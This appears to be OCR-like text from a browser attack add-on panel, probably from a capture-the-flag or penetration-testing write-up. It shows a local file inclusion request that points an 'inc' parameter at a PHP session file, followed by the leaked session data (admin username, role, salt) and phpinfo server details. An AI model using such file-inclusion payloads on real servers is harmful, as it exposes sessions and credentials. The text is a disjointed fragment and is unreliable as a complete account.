 Split URL
Execute
Enable Post data Enable Referrer
Post data
inc=/var/lib/php5/sessions/sess_9k14kce08qjeuu5nt2e4ci4fk5
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
user_id|s:1:"1";username|s:5:"admin";role|s:1:"0";salt|s:8:"12345678";expire_time|s:1:"0";admin|s:18:"
PHP Version 5.6.4-4ubuntu6.4
System Linux da9be2c94013 3.16.0-23-generic #31-Ubuntu SMP
Build Date Oct 28 2015 01:15:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2